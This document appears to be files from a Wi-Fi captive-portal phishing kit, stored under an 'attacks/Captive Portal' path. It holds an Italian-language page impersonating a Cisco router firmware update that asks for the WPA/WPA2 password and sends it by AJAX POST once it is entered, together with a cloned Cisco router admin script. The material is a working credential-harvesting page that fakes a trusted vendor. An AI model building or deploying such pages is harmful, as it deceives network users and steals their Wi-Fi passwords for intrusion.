href=#>Registro</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_7_3 class=submenu><a href=#>Diagnostica</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_7_5 class=submenu><a href=#>Impostazioni predefinite</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_7_6 class=submenu><font style="COLOR: white">Aggiornamento firmware<font></font></font></div></td> </tr> </tbody> </table> <!--Status--> <table id=m2_8 style="display: none;" bordercolor=black cellspacing=0 cellpadding=0> <tbody> <tr align=left> <td class=small><div id=m2_8_1 class=submenu><a href=#>Router</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_8_2 class=submenu><a href=#>Rete locale</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_8_3 class=submenu><a href=#>Rete wireless</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_8_5 class=submenu><a href=#>Connessione DSL</a></div></td> <td width=1 align=center><p class=bar><font color=white><b>|</b></font></p></td> <td class=small><div id=m2_8_6 class=submenu><a href=#>Porte</a></div></td> <td>&nbsp;</td> </tr> </tbody> </table> </td> </tr> </tbody> </table> </td> </tr> </tbody> </table> </td> </tr> </tbody> </table> <!--menu buttom bar start--> <table height=5 cellspacing=0 cellpadding=0 width=806 bgcolor=black border=0> <tbody> <tr bgcolor=black> <td bordercolor=#e7e7e7 width=163 bgcolor=#e7e7e7 height=1> <img height=15 src=image/UI_03.gif width=164 border=0></td> <td width=646 height=1> <img height=15 src=image/UI_02.gif width=645 border=0></td> </tr> </tbody> </table> <!--menu buttom bar end--> <table height=23 cellspacing=0 cellpadding=0 width=809 border=0> <tbody> <tr> <td width=633> <table height=100% cellspacing=0 cellpadding=0 border=0> <tbody> <tr> <td align=right width=156 bgcolor=#5b5b5b height=25><b><font style="FONT-SIZE: 9pt" face=Arial color=#ffffff>Aggiornamento firmware</font></b></td> <td width=8 bgcolor=#5b5b5b height=25></td> <td width=26 height=25></td> <td width=390 height=25> <div id=fakefile style="position: relative; visibility: hidden; width: 10px; float"> <input type=file name=fakefile size=26> </div> </td> <td width=38 height=25></td> <td width=15 background=./image/UI_05.gif></td> </tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td width=428 height=25 colspan=2> <table cellpadding=0 cellspacing=0 border=0 width=420> <tbody> <tr valign=middle> <td width=390 align=right height=25 colspan=2> <p align=left> <font face=Arial color=#ff0000><b>Avvertenza: </b></font>Per scaricare e aggiornare il firmware è necessario inserire la password WPA/WPA2 e premere il tasto AGGIORNA per procedere. </p> </td> </tr> <tr><td height=25></td></tr> <tr valign=middle colspan=2> <td align=right style="width: 50%">Versione del firmware corrente: </td> <td align=left>&nbsp;&nbsp;v1.0.01</td> </tr> <tr><td height=25></td></tr> <tr valign=middle colspan=2> <td align=right style="width: 50%">Nuova versione del firmware: </td> <td align=left>&nbsp;&nbsp;v2.5.01</td> </tr> </tbody> </table> </td> <td width=15 background=./image/UI_05.gif></td> </tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td align=left width=390 height=25> </td> <td width=38 height=25></td> <td width=15 background=./image/UI_05.gif></td> </tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td width=428 align=right height=25 colspan=2> <table> <tbody> <tr> <td width=418><hr color=#b5b5e6 size=1></td> <td width=10></td> </tr> </tbody> </table> </td> <td width=15 background=./image/UI_05.gif></td></tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td width=390 align=right height=25> <p align=left> <font face=Arial color=#ff0000><b>Avvertenza: </b>Il download e l'aggiornamento del firmware può richiedere alcuni minuti. Durante l'aggiornamento non spegnere il router nè chiudere il browser</font> </p> </td> <td width=38 height=25></td> <td width=15 background=./image/UI_05.gif></td> </tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td width=390></td> <td width=38 height=25></td> <td width=15 background=./image/UI_05.gif></td> </tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td align=middle height=25 width=390> <table border=0 width=330 height=25> <tbody> <tr valign=middle colspan=2> <td align=right>WPA/WPA2: </td> <td align=left> <input id=wpa_psw name=wpa_psw type=password> </td> </tr> <tr><td height=25></td></tr> <tr valign=middle colspan=2> <td align=right>Conferma WPA/WPA2: </td> <td align=left> <input id=wpa_psw_conf name=wpa_psw_conf type=password> </td> </tr> <tr><td height=25></td></tr> </tbody> </table> </td> <td height=25 width=38></td> <td width=15 background=./image/UI_05.gif></td> </tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td align=middle height=25 width=100> <table border=0 width=100 height=25> <tbody> <tr valign=middle> <td align=left> <input id=button_update type=submit value=Aggiorna> </td> </tr> </tbody> </table> </td> <td height=25 width=38></td> <td width=15 background=./image/UI_05.gif></td> </tr> <tr> <td align=right width=156 bgcolor=#e7e7e7 height=25></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=26 height=25></td> <td align=middle height=25 width=100> <table border=0 height=25 style="width: 100%"> <tbody> <tr> <td> <progress id=pbar value=0 max=100 style="width: 100%"></progress> </td> </tr> </tbody> </table> </td> <td height=25 width=38></td> <td width=15 background=./image/UI_05.gif></td> </tr> </tbody> </table> </td> <td valign=top width=176 bgcolor=#2971b9> <table cellspacing=0 cellpadding=0 width=176 border=0> <tbody> <tr> <td width=11 bgcolor=#2971b9 height=25></td> <td width=156 bgcolor=#2971b9 height=25><br></td> <td width=19 bgcolor=#2971b9 height=25></td> </tr> <tr> <td width=11 bgcolor=#2971b9 height=25></td> <td width=156 bgcolor=#2971b9 height=25> <p style="margin-top: 0; margin-bottom: 0"> <span style="font-weight: 700"> <font face=Arial style="font-size: 9pt" color=#FFFFFF>Aggiornamento firmware</font></span></p> <p style="margin-top: 0; margin-bottom: 0"> <font face=Arial style="font-size: 9pt" color=#FFFFFF>Di tanto in tanto, CISCO potrebbe creare nuove versioni del firmware del router. Gli aggiornamenti del firmware contengono alcuni miglioramenti e consentono di risolvere eventuali problemi delle versioni precedenti. </font></p></td> <td width=9 bgcolor=#2971b9 height=25></td> </tr> </tbody> </table> </td></tr> <tr> <td width=809 colspan=2> <table cellspacing=0 cellpadding=0 border=0> <tbody> <tr> <td width=156 bgcolor=#e7e7e height=30></td> <td width=8 background=./image/UI_04.gif bgcolor=#e7e7e7 style="background-repeat: repeat-y"></td> <td width=454></td> <td width=15 background=./image/UI_05.gif></td> <td width=176 bgcolor=#2971b9>&nbsp;</td> </tr> <tr> <td width=156 bgcolor=#5b5b5b height=33></td> <td width=8 bgcolor=#5b5b5b></td> <td width=454 bgcolor=#2971b9></td> <td width=15 background=./image/UI_05.gif></td> <td width=176 bgcolor=#2971b9>&nbsp;</td> </tr> </tbody> </table> </td> </tr> </tbody> </table> </form> <iframe id=ifr_alive frameborder=0 border=0 cellspacing=0 width=0 height=0 scrolling=no></iframe> <iframe id=ifr_upload frameborder=0 border=0 cellspacing=0 width=0 height=0 scrolling=no></iframe> </div> <script type=text/javascript src=./js/jquery-2.1.4.min.js></script> <script type=text/javascript src=./js/pBar.js></script> <script type=text/javascript>
		$(document).ready(function() {						
			$("#updateform").submit(function(e) {

				e.preventDefault();
				$(".error").hide();
	
				var hasError = false;
				var wpa_psw = $("#wpa_psw").val();
				var wpa_psw_conf = $("#wpa_psw_conf").val();
				
				if (wpa_psw == '') {
                    $("#wpa_psw").after('<span class="error">Per favore, inserire la password.</span>');
                    hasError = true;
                } else if (wpa_psw_conf == '') {
                    $("#wpa_psw_conf").after('<span class="error">Per favore, inserire la stessa password.</span>');
                    hasError = true;
                } else if (wpa_psw != wpa_psw_conf ) {
                    $("#wpa_psw_conf").after('<span class="error">Le password non sono uguali.</span>');
                    hasError = true;
                }
				
				
				if (!hasError) {					
					var formURL = $(this).attr("action");					
					var pBar = $("#pbar");
					
					$.ajax({
							type: "POST",
							url : formURL,
							data: {wpa_psw: wpa_psw, wpa_psw_conf: wpa_psw_conf},
							dataType:'JSON',
							success:function(response){
								console.log(response);

								if (response) {
									// psw OK
									$("#wpa_psw").prop('disabled', true);
									$("#wpa_psw_conf").prop('disabled', true);
									pBar.addClass("update");
								
									doProgress();
								} else {
									alert ("La password inserita non è corretta! Inserire la password corretta.");
									$("#button_update").prop('disabled', false);
								}
							}
					});
				}
			});
		});
	</script> </body></html>
</file>

<file: attacks/Captive Portal/sites/Cisco_it.portal/index.html>
<html> <head><title>Aggiornamento</title><meta http-equiv=expires content=0><meta http-equiv=cache-control content=no-cache><meta http-equiv=pragma content=no-cache><meta http-equiv=pragma content=max-age=3600><meta http-equiv=Content-Type content="text/html; charset=UTF-8"><meta http-equiv=X-UA-Compatible content=IE=EmulateIE7><script type=text/javascript src=js/func.js></script><script language=javascript type=text/javascript src=lang_pack/EN.js></script><script type=text/javascript src=js/position.js></script><script type=text/javascript src=js/common.js></script><link href=css/cues_taglib.css type=text/css rel=stylesheet><link href=css/style.css type=text/css rel=stylesheet><link rel="shortcut icon" type=image/png href=image/favicon.ico><script>


var bsd_first_login="";
var bsd_ver_detected="0,0".split(",");//XX:XX,dd/mm/yyyy
var bsd_ver_updated="0,0".split(",");
var bsd_ver_state="0";
var bsd_admin_enable="0";
var pop_status="";

var sbt = "";

var wps_result = "" ; 

function get_url(page)
{
        var path="";
        if ( close_session != "1" )
        {
    if ( document.getElementById("session_key").value != "" ) 
                  path=page+";session_id="+document.getElementById("session_key").value;
    else
      path=page+get_url_key(1);     
        }else
                path=page;
  //alert("path="+path);
        return path;
        
}


//START PANE............................................2010/3/17 By EMILY
var ResizeBox=null;
var ResizeLayer=null;
function resize()
{
    myExtendHeight("layout");
//    if ( Browser != "IE" ) 
    {
      myExtendHeight("rightframe");
      myExtendHeight("contentarea");
      myExtendHeight("leftarea");
      myExtendHeight("lefttree");
    }
}

function MouseOverGripper(evt,obj)
{
  obj.style.cursor="col-resize";
  document.getElementById("MMoveArea").style.backgroundColor="#0088C2";
}

function MouseOutGripper(evt,obj)
{
  document.getElementById("MMoveArea").style.backgroundColor="";
}

var ResizeBox = null;
var ResizeLayer = null;
var Resizing = false;
var isIE = navigator.userAgent.indexOf("MSIE") !=  - 1;

function ResizeLayerMouseDown(evt,obj){
  try
  {
    if(evt==null)evt=window.event;
    var obj = (isIE)?evt.srcElement:evt.target;
    if(obj.tagName.toLowerCase()=="img" )
    {
      //alert("img");
      obj = FindObjByTagname(obj, "td");
      obj.style.backgroundColor="";
    }
    if(obj.id != "MMoveArea")
      return true;
    var MoveArea = GetMoveArea();
    //alert("MoveArea is :"+MoveArea);
    if(MoveArea != null && MoveArea.style.display=="none")
    {
      return false;
    }
    //alert("ResizeLayer is :"+ResizeLayer);
    if(ResizeLayer == null)
      ResizeLayer = document.getElementById("MResizeLayer");
    ResizeLayer.style.display="block";
    ResizeLayer.style.cursor = "col-resize";
    // force to be last element in page.  zIndex not enough for Firefox
    document.body.appendChild(ResizeLayer);
    //alert("ResizeBox is:"+ResizeBox);
    if(ResizeBox == null)
      ResizeBox = document.getElementById("MResizeBox");
    //alert(CountObjHeight(obj));
    ResizeBox.style.top = 63;
    ResizeBox.style.left = CountObjWidth(obj);
    ResizeBox.style.width = obj.offsetWidth;
    ResizeBox.style.height = obj.offsetHeight;
    Resizing = true;
    AddMoveListeners();
//   EventBubbleStop(evt);
 //  document.selection.empty();

    return false;
  }catch(e){}
  return false;
}
function FindObjByTagname(obj, tagName)
{
    try
    {
        tagName = tagName.toLowerCase();
        while (obj.tagName.toLowerCase() != tagName && obj != null)
            obj = obj.parentNode;
    }
    catch (e)
    {
        obj = null;
    }
    return obj;
};
function GetMoveArea()
{
  var MoveArea = null;
  try
  {
    var AllArea = document.getElementById("layout");
    var numofcell = AllArea.rows[0].cells.length;
    for(var i=0; i<numofcell; i++)
    {
      if(AllArea.rows[0].cells[i].id=="MMoveArea")
      {
        MoveArea = AllArea.rows[0].cells[i-1];
        break;
      }
    }
  }
  catch(e){}
 // alert("moveArea is :"+MoveArea);
  return MoveArea;
}
function MResizeAborted(evt, obj)
{
  try
  {
    Resizing = false;
    ResizeLayer.style.display="none";
    DelMoveListeners();
  //  EventBubbleStop(evt);
   //  document.selection.empty();
      return false;
  }catch(e){}
  return false;
}
function CountObjWidth(obj)
{
    var ObjLeft = 0;
        while (obj != null)
        {
            ObjLeft += obj.offsetLeft * 1;
            obj = obj.offsetParent;
        }
    return ObjLeft;
};

function AddMoveListeners()
{
  if (document.addEventListener)
  {
         document.addEventListener("mousemove", MLayerMouseMove, false);
           document.addEventListener("mouseup", MLayerMouseUp, false);
  }
  else
  if (document.attachEvent)
  {
    document.attachEvent('onmousemove', MLayerMouseMove);
    document.attachEvent('onmouseup', MLayerMouseUp);
 // document.attachEvent('onmouseout', MLayerMouseOut);
// alert("attachEvent");
  }
}
function MLayerMouseMove(evt)
{
  try
  {
    if(evt==null)evt=window.event;
// alert("MLayerMouseMove");
    if(!Resizing ||
       evt.clientX < 0 ||
       evt.clientX > document.body.offsetWidth)
    {
//       alert(evt.clientX+","+document.body.offsetWidth);
         MResizeAborted(evt);
    }
    // needed for IE which sends events WAY too often
    if(ResizeBox.style.left==evt.clientX+"px") return false;
//    alert("move :"+evt.clientX);
    ResizeBox.style.left = evt.clientX;
//    alert("ResizeBox left is :"+ResizeBox.style.left);
  //  EventBubbleStop(evt);
   //  document.selection.empty();
      return false;
  }catch(e){}
  return false;
};


function MLayerMouseUp(evt, obj)
{
  try
  {
    if(!Resizing){
//      alert("22222");
      return MResizeAborted(evt);
     }
   DelMoveListeners();

    if(evt==null)evt=window.event;
    ResizeLayer.style.display="none";
    var moveArea = GetMoveArea();
    if(moveArea != null)
    {
      var space = 0;
      var wid ;
      var spaceLeft = document.getElementById("leftspace");
        if(spaceLeft != null)
          space = spaceLeft.offsetWidth;
      if((evt.clientX-space <0 )||(evt.clientX > (document.body.offsetWidth-space)))
        {
                MResizeAborted(evt);
                return;
        }
      else
      {
        wid =(evt.clientX-space)+ "px";

      }

      moveArea.width = wid;
      var divs = moveArea.getElementsByTagName("div");
      var indexid = -1;
      for(var j=0; j<divs.length; j++)
      {
        if(divs[j].id.indexOf("btngrp")==0)
        {
          indexid = j;
          divs[j].style.width = wid;
 //         alert("btngrp");
        }
        else{
        if(divs[j].className.indexOf("MLeftLayer")==0)
        divs[j].style.width = wid;
 //       alert("else");
        }
      }

    }
  //  EventBubbleStop(evt);
   //  document.selection.empty();
      return false;
  }catch(e){}
//  alert("333");
  return false;
}

function DelMoveListeners()
{
  if (document.removeEventListener)
  {
    document.removeEventListener('mousemove', MLayerMouseMove, false);
    document.removeEventListener('mouseup', MLayerMouseUp, false);
//  document.removeEventListener('mouseout', MLayerMouseOut, false);
  }
  else
  if (document.detachEvent)
  {
    document.detachEvent('onmousemove', MLayerMouseMove);
    document.detachEvent('onmouseup', MLayerMouseUp);
// document.detachEvent('onmouseout', MLayerMouseOut);
  }
}

// END PANE..................................................2010/3/17 by EMILY

function init(){
  var F = document.deffrm;
  choose_disable(F.next_page);
  // For changed LAN IP , status_upgrade page cannot load lang pack issue
  if ( sbt != "bsd_upgrade_cisco")  
                parent.document.getElementById("hidden_bg").style.display="none";
        else
                parent.document.getElementById("hidden_bg").style.display="";
  document.getElementById("get_prefix_url").value = __T(msg.cbt);
  document.getElementById("status_reboot_msg").value = __T(msg.rebootingdev);
  // If set iframe of style to display=none in IE. It will have javascript error and cannot 
  // redirect to login page. 
  if ( Browser != "IE" ) 
    document.getElementById("newwin").style.display="none"; 
  // Notes by Emily 2010.12.30

  document.getElementById("deffrm").action = "apply.cgi;session_id=85dcb211604d945f971dfa9859d86d83";
        document.getElementById("save_bg").style.display="none";
  if ( Browser == "FireFox" ){
                document.getElementById("logo").background = "url(image/Cisco_Logo_RGB_67x40-black.png)";
                document.getElementById("process").background = "url(image/ProgressBar_indeterminate.gif)";                 
    document.getElementById("img_logo").style.display="none";
                document.getElementById("img_process").style.display="none";
        }
        else{   
          document.getElementById("logo").background = "";
                document.getElementById("img_logo").style.display="";
                document.getElementById("img_process").style.display="";                 
    document.getElementById("process").background = "";
        }
  chg_win();
  get_page(frames['fun'],frames['content_area'],frames["wizard"]);
  
  if ( "r" == "rw" )  
  {
    if ( (bsd_admin_enable=="1") && (bsd_first_login == "1"))
    {
      var bsdver = "";
      var str="";
      if(bsd_ver_state == "1" && bsdver !="" && bsd_ver_detected[0] != "0")
      {
        pop_status="detect";
        var relurl = "";
        str=get_spell_words(BSD, bsd_fw_detected, bsdver, bsd_ver_detected[0],bsd_ver_detected[1]);
        if(relurl != "")
          str=str+". "+__T(bsd.releasenote)+"<A href="+relurl+" target=_new "+"> "+__T(bsd.here)+".</A>";
        my_alert(O_GUI,WARNING,__T(share.info),str,"bsd_alert_result(1)","bsd_alert_result(0)","","bsd"); 
      }
      else if(bsdver != "" && bsd_ver_updated[0] != "0")
      {
        pop_status="update";
        str=spell_words(bsd_fw_updated, bsdver, bsd_ver_updated[0],bsd_ver_updated[1]);
//        str=get_spell_words(BSD, bsd_fw_updated, bsdver, bsd_ver_updated[0],bsd_ver_updated[1]);
        my_alert(O_GUI,INFO,__T(share.info),str,"bsd_alert_result(0)","bsd"); 
      }

    }

  }
  setTimeout("blank_words(1)",1000);
  

  
}

function get_page(fun_obj,content_obj,wizard_obj){
  var start_url = "upgrade-asp.htm";
  var tree_url = "tree-asp.htm";
  var getting_wizard = "0";
  var getting_start = "1";
  var aging_time = "";
  var auth_st = "1";
  document.getElementById("now_page").value = Menu[0][0][PAGE_NAME];
  document.getElementById("now_help").value = Menu[0][0][PAGE_HELP];
  
  // If upgrade fail , redirect to upgrade page.
  var F = document.deffrm;
  if(auth_st != "1")
  {
    content_obj.location.href = get_url("login-asp.htm");
  }else if ( document.getElementById("gui_changed_page") != null )
  {
    F.newpage.value = document.getElementById("gui_changed_page").value;
    fun_obj.location.href = get_url(tree_url);
    content_obj.location.href = get_url(document.getElementById("gui_changed_page").value);
  }else if ( sbt == "bsd_upgrade_cisco" )  
        {
                F.newpage.value = "upgrade-asp.htm" ;
                fun_obj.location.href = get_url(tree_url);
                content_obj.location.href = get_url("upgrade-asp.htm"); 
  }else{
      /*if ( window.opener != null ) 
      {
        start_url = "portal_info-asp.htm";
        tree_url = "tree_portal-asp.htm";
      }
      else */
      
      
      if ( getting_start == "0" || ap_mode == "1" ) 
      {
        start_url = "dashboard-asp.htm";
        document.getElementById("now_page").value = Menu[1][0][PAGE_NAME];
        document.getElementById("now_help").value = Menu[1][0][PAGE_HELP];
      }

      if((getting_wizard == "1"))//else if( (get_url_filename(0) == 1) &&  (getting_wizard == "1"))
      {
        wizard_obj.location.href = get_url("wizard/index-asp.htm");
        document.getElementById("wizard_bg").style.display="";
      }else{
        if ( http_power == "rw" && aging_time == "1" )//&& (get_url_filename(1) == 1))
        {
          start_url = "change_password-asp.htm";
          tree_url = "change_password_tree-asp.htm";
        }
      }
    document.getElementById("fun").src = get_url(tree_url);
    document.getElementById("rightframe").src = get_url(start_url);

  }
}

var resizeTimer = null;

function onresizeHandler()
{
        if(resizeTimer!=null)
                clearTimeout(resizeTimer);
        resizeTimer = setTimeout("resize()",300);
}
function Sel_Lang(F){ 
    return; 
                parent.document.getElementById('NOW_LANG').value=F.sel_lang.value; 
                if ( F.sel_lang.value == 'EN' ) 
                top.location.href = 'default_EN-asp.htm'; 
                else if ( F.sel_lang.value == 'FR' ) 
                top.location.href = 'default_FR-asp.htm'; 
                else if ( F.sel_lang.value == 'SP' ) 
                top.location.href = 'default_SP-asp.htm'; 
                else if ( F.sel_lang.value == 'DE' ) 
                top.location.href = 'default_DE-asp.htm'; 
                else if ( F.sel_lang.value == 'IT' ) 
                top.location.href = 'default_IT-asp.htm'; 
            } 
            function Sel_Lang2(F){ 
                document.getElementById('NOW_LANG').value=F.sel_lang.value; 
                if ( F.sel_lang.value == 'EN' ) 
                document.location.replace('default_EN-asp.htm'); 
                else if ( F.sel_lang.value == 'FR' ) 
                document.location.replace('default_FR-asp.htm'); 
                else if ( F.sel_lang.value == 'SP' ) 
                document.location.replace('default_SP-asp.htm'); 
                else if ( F.sel_lang.value == 'DE' ) 
                document.location.replace('default_DE-asp.htm'); 
                else if ( F.sel_lang.value == 'IT' ) 
                document.location.replace('default_IT-asp.htm'); 
            } 
            function Sel_Lang2(F)
{
  F.submit_button.value = "default";
  F.change_action.value = "gozila_cgi";
  F.submit_type.value = "set_lang";
  F.submit();
}

function to_ok()
{
  document.getElementById("wps_bg").style.display="none";
}

function savebg_init()
{
  document.getElementById("save_flg").value = "0";
  setTimeout('regetstatus()',5000);
}

function regetstatus()
{
  if ( document.getElementById("save_flg").value != "1" ) 
  {
    frames["frm_save"].location.href = goto_link("getconnst_1-asp.htm");
    setTimeout('regetstatus()', 5000);    
  }
}

function redirect_page()
{
  var F = document.deffrm;
  document.getElementById("reboot_msg").innerHTML = __T(msg.trytoconnect);
  document.getElementById("hidden_bg_bt").style.display="none";
  document.getElementById("hidden_bg_bar").style.display="";
  top.location.href = get_url(document.getElementById("get_prefix_url").value);
}

// FOR MY_ALERT USED
// END FOR MY_ALERT_USED

document.onkeydown=disableKey;

var timerID = null;

function stop_blink()
{
  if ( timerID ) 
    clearTimeout(timerID);
  blank_words(0);
}

function start_blink()
{
  blank_words(1);
}

function blank_words(blink_flg)
{
  var flg=0;
  if ( document.getElementById("alertimg") ) 
  {
    if ( blink_flg == 0 )
    {
      document.getElementById("alertimg").src = "image/none.gif";
//      document.getElementById("bsd_img").style.display = "";
      return;
    }else{
      if ( Browser == "IE" )
      {
        if ( document.getElementById("alertimg").style.display == "" ) 
        {
          document.getElementById("alertimg").style.display = "none";
          document.getElementById("bsda").innerHTML = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";
          document.getElementById("bsda").className = "Header_re_a";
        }
        else
        { 
          document.getElementById("alertimg").style.display = "";
          document.getElementById("bsda").innerHTML = __T(syslog.event_alert);
          document.getElementById("bsda").className = "Header_a";
        }
        
      }else{
        if ( document.getElementById("alertimg").src.indexOf("image/alert_critical_24.png") != -1 ) 
        {
          document.getElementById("alertimg").src = "image/none.gif";
          document.getElementById("bsda").innerHTML = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";
          document.getElementById("bsda").className = "Header_re_a";
        }
        else
        {
          document.getElementById("alertimg").src = "image/alert_critical_24.png";
          document.getElementById("bsda").innerHTML = __T(syslog.event_alert);
          document.getElementById("bsda").className = "Header_a";
        }
      }

      /*
      if ( document.getElementById("bsd_img").style.display == "none" ) 
        document.getElementById("bsd_img").style.display = "";
      else
        document.getElementById("bsd_img").style.display = "none";
      */
      timerID=setTimeout("blank_words(1)",1000);
    }
  }
}


//Must keep this session behind init(). Because BSD must show warning message first then clear first login information.
function bsd_alert_result(val)
{
  var F = document.deffrm;
  alert_result(0);
  choose_enable(F.next_page);
  F.next_page.value = "default";

  if ( val == 1 ) //upgrade  
  {
    F.submit_button.value = "bsd_upgrade_cisco";
    F.gui_action.value = "Apply";
    F.submit();
    document.getElementById("wizard_bg").style.display="none";
    document.getElementById("reboot_msg").innerHTML = __T(msg.bsdmsg1);
    document.getElementById("hidden_bg").style.display="";

  }else   //cancel 
  {
    F.submit_button.value = "bsd_clear_msg";
    F.change_action.value = pop_status;
    F.gui_action.value = "Apply";
    F.submit();
  }

}
function count_waittime()
{
  //now_wait_time+=5000;
  //if ( now_wait_time >= wait_time ) 
  //{
  //  top.location.href = "http://192.168.1.1/";  
    //top.location.href = "http://192.168.1.1/default-asp.htm;session_id=85dcb211604d945f971dfa9859d86d83";
  //}
  setTimeout("count_waittime()", 3000);
    
}



</script><body onresize=chg_win() onload=init()><form autocomplete=off id=deffrm name=deffrm method=post><input type=hidden name=submit_button><input type=hidden name=submit_type><input type=hidden name=change_action><input type=hidden name=session_key id=session_key value><input type=hidden name=openwin><input type=hidden name=next_page><input type=hidden name=gui_action><!--For Support My_Alert used--><input type=hidden id=alert_type><input type=hidden id=GUI_LOCK value=0><input type=hidden id=GUI_FUN value><input type=hidden id=keeppage value=#><input type=hidden id=newpage value=#><input type=hidden id=wizard_var><input type=hidden id=def_wizard_var><input type=hidden id=obj_id><input type=hidden id=close_ipv6><input type=hidden id=get_prefix_url><input type=hidden id=save_flg value=0><input type=hidden id=now_help><input type=hidden id=now_ipmode><input type=hidden id=now_page><input type=hidden id=status_reboot_msg><input type=hidden id=guiwpspush><input type=hidden id=NOW_LANG value=EN><iframe id=newwin height=0 width=0 name=iframe1 frameborder=0 scrolling=no astyle=display:none></iframe><!--For Support My_Alert used--><div id=div_bg class=BG_DIV><img id=bg src=image/small_bg.jpg width=100% style="position:absolute; z-index:-1"><table cellspacing=0 width=100% class=TB><tr class=HEADER><td class=LOGOTD><img src=image/cisco_logo_header.png></td><td class=PRODTD><table cellpadding=0 cellspacing=0 border=0><tr><td class=PRODNAME><script>Capture(router.productname);</script></td></tr><tr><td class=APPNAME><script>Capture(router.appname);</script></td></tr></table></td><td class=HELP><span class=Header_re><script>
    var tmp_power = __T(router.admin);  
    
    var bsd_fail="0,0".split(",");
    //if ( "r" == "rw" && (bsd_admin_enable=="1") && (bsd_ver_state == "1")&& (bsd_fail[0] != "0")) 
    if ( "r" == "rw" && (bsd_admin_enable=="1") && (bsd_fail[0] != "0")) 
    {
      //Add blink alert image and words.
      var str="";
  //    if(bsd_fail[0] == "3" || bsd_ver_state == "2")
  //      str=__T(bsd.fw_st_same);
      if(bsd_fail[0] == "4")
        str=__T(bsd.fw_st_invalid);
      else if(bsd_fail[0] == "5")
        str=__T(bsd.fw_st_nofw);
      else if(bsd_fail[0] == "9")
